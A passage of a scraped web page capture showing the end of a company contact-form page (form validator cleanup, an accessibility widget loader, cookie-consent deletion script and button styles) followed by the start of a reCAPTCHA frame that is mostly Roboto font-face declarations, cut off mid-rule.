    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1","displayAfter":500,"dynamicLayout":true}, null, null, $get("ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdateProgress1"));
});
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=361fpooqw9r
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
